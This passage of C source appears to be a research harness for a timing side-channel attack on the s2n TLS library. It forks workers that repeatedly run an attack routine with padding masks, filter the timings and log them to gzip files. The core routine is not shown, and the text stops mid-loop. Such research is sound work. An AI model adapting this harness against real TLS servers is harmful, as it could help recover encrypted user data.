double acc = 0;
  uint64_t t_min = UINT64_MAX;

  uint64_t counter[params->mod];
  for(size_t i=0; i<params->mod; i++)
    counter[i] = 0;

  assert(params->ntrials < 100);
  assert(params->mod < 10000);


  const size_t basename_length = strlen("s2n-full-99-0xff-9999-.txt.gz");
  char *fn = malloc(strlen(params->directory) + 1 + // '/'
                   basename_length + 5 + 1); // len(str(2^16))
  char *tt = fn;
  tt += snprintf(tt, strlen(params->directory)+1, "%s", params->directory);
  tt += snprintf(tt, 1+1, "/");
  tt += snprintf(tt, basename_length + 5 + 1,
                "s2n-full-%d-0x%02x-%d-%05d.txt.gz",
                params->ntrials, padding_mask, params->mod, worker_id);

  gzFile fh = gzopen(fn,"w");
  if (fh == Z_NULL)
    abort();

  const uint64_t tmax = (params->blind) ?\
    (params->mod*S2N_MAX_DELAY) : (params->mod * 100);


  size_t j = 0;
  const size_t m = ((1ULL)<<params->ntrials)/params->jobs;
  for(size_t i=0; i<m; i++) {

    uint64_t t = tmax + 1;
    while (t > tmax){
      t = run_attack(config, padding_mask, params->blind);
      j ++;
    }
    gzprintf(fh, "%lu %lu\n", t, t % params->mod);
    counter[t%params->mod]++;
    acc += (t%params->mod);
    if (t < t_min)
      t_min = t;
    if (worker_id == 0 && i && (i%(1<<10) == 0)) {
      printf("\r0x%02x, log(i): %5.2f, log(j): %5.2f, min: %10ld,   %%%d: %9.3f ",
             padding_mask, log2(i), log2(j), t_min, params->mod, fmod((acc/(i+1)), params->mod));
      print_counter(counter, params->mod, i+1, 10);
      fflush(0);
    }
  }

  gzclose(fh);
  if (worker_id == 0) {
    printf("\r0x%02x, log(i): %5.2f, log(j): %5.2f, min: %10ld,   %%%d: %9.3f ", padding_mask,
           (double)log2(m), log2(j), t_min, params->mod, fmod(acc/m, params->mod));
    print_counter(counter, params->mod, m, 10);
    printf("\n");
    fflush(0);
  }
  free(fn);
  return acc/params->ntrials;
}

int main(int argc, char **argv) {
  setenv("S2N_ENABLE_CLIENT_MODE", "1", 0);

  s2n_init();
  struct s2n_config *config = s2n_config_new();
  s2n_config_set_cipher_preferences(config, "20140601");
  s2n_config_add_cert_chain_and_key(config, certificate, private_key);

  cmdline_params_t params;
  parse_cmdline(params, argc, argv, "s2n full");


  struct stat s;
  if (stat(params->directory, &s) == 0) {
    if (!(s.st_mode & S_IFDIR)){
      printf("'%s' is not a directory", params->directory);
      abort();
    }
  } else if (mkdir(params->directory, S_IRWXU)) {
    printf("'%s' does not exist and cannot be created.", params->directory);
    abort();
  }

  for(uint16_t j=0; j<params->jobs; j++) {
    pid_t pid_worker = fork();
    if (pid_worker == 0) {
      iterate_attack(params, config, 0x00, j);